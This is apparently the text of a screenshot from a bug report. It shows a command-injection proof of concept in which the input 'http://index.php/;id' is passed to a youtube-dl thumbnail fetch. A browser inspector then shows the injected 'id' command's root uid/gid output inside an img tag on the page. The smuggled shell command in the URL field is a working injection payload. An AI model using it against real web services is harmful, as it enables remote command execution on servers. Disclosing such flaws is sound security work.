 http://index.php/;id Fetch
youtube-dl --get-thumbnail http://index.php/;id
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ 1
Tìm kiếm HTML
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<form action="/" method="get"> ••• </form>
<pre> ••• </pre>
<img src="uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sy…6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video) " width="320px">
</body>
</html>